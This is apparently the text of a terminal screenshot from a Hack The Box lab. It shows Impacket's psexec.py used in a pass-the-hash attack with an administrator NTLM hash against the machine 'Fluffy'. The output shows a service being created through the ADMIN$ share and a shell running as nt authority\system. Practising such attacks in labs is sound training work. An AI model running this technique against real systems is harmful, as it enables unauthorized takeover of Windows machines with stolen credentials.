 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
[★]$ psexec.py FLUFFY.HTB/administrator@10.129.232.88 -hashes :8da83a3fa618b6e3a00e93f676c92a6e
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.232.88.....
[*] Found writable share ADMIN$
[*] Uploading file ZYfxXJFR.exe
[*] Opening SVCManager on 10.129.232.88.....
[*] Creating service DNgy on 10.129.232.88.....
[*] Starting service DNgy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6893]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Menu [VNC config] Parrot Terminal